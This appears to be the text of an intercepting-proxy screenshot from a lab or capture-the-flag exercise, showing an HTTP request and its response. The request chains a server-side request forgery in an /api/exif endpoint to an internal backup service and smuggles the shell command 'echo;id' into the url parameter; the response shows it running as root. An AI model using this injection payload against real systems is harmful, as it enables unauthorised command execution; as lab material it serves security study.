 Request
Pretty Raw \n Actions
1 GET /api/exif?url=http://api-dev-backup:8080/exif?url=echo;id HTTP/1.1
2 Host: 10.10.50.223
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: application/json, text/plain, */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://10.10.50.223/exif-util/
9 Cookie: auth.strategy=local; auth.redirect=%2Fadmin
10
11
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.19.6
3 Date: Fri, 19 Feb 2021 14:39:29 GMT
4 Content-Type: text/plain;charset=UTF-8
5 Content-Length: 360
6 Connection: close
7
8 An error occurred: File format could not be determined
9 Retrieved Content
10 ----------------------------------------
11 An error occurred: File format could not be determined
12 Retrieved Content
13 ----------------------------------------
14 uid=0(root) gid=0(root) groups=0(root)
15